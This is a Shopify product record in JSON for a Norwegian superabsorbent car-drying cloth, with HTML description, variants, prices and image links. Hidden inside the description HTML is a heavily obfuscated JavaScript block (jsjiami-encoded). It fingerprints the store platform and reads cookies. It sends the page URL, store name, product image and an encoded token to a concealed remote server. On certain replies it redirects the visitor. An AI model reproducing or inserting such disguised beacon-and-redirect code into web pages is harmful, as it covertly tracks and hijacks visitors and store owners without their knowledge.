lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T10:55:52+02:00","created_at":"2023-08-14T10:55:52+02:00","vendor":"freijord","type":"Bil Tilbehør","tags":[],"price":21100,"price_min":21100,"price_max":55000,"available":true,"price_varies":true,"compare_at_price":3296,"compare_at_price_min":3296,"compare_at_price_max":6992,"compare_at_price_varies":true,"variants":[{"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958614845,"title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958647613,"title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Grå","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958680381,"title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958713149,"title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Rød","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958745917,"title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958778685,"title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Rød","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958811453,"title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","options":["Color","Size","KJØP MER GI MER"],"media":[{"alt":null,"id":34518923608381,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","width":800},{"alt":null,"id":34518923641149,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","width":750},{"alt":null,"id":34518923673917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","width":750},{"alt":null,"id":34518923706685,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923739453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923772221,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; 